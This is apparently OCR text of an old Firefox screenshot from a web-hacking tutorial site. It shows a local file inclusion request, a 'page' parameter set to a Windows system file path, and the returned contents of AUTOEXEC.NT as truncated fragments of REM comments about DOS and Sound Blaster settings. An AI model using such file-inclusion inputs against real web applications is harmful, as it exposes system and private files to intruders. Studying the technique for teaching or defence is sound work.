 Mozilla Firefox (Build 2009101601)
File Edit View History Bookmarks Tools Help
http://intraweb.sj/webhacktuts/page1.php?page=C:\WINDOWS\system32\AUTOEXEC.NT
PMA IntraWeb.sj Souljah MySpace andr||net Mailinator milw0rm SEMO.Net Forum HotOrNot Youtube AdSense
System_Override
@echo off REM AUTOEXEC.BAT is not used to initialize the MS-DOS environment. REM AUTOEXEC.NT is used to initialize the
file is specified in an application's PIF. REM Install CD ROM extensions lh %SystemRoot%\system32\mscdexnt.exe REM Install
%SystemRoot%\system32\redir REM Install DPMI support lh %SystemRoot%\system32\dosx REM The following line enables Sound
command for setting the BLASTER environment is as follows: REM SET BLASTER=A220 I5 D1 P330 REM where: REM A specifies
the interrupt request line REM D specifies the 8-bit DMA channel REM P specifies the MPU-401 base I/O port REM T specifies the
REM 2 - Sound Blaster Pro I REM 3 - Sound Blaster 2.0 REM 4 - Sound Blaster Pro II REM 6 - SOund Blaster 16/AWE 32/32/64
P330. If any of the switches is REM left unspecified, the default value will be used. (NOTE, since all the REM ports are virtualized, the
match the real hardware setting.) NTVDM supports Sound Blaster 2.0 only. REM The T switch must be set to 3, if specified. SET
sound blaster 2.0 support on NTVDM, specify an invalid REM SB base I/O port address. For example: REM SET BLASTER=A0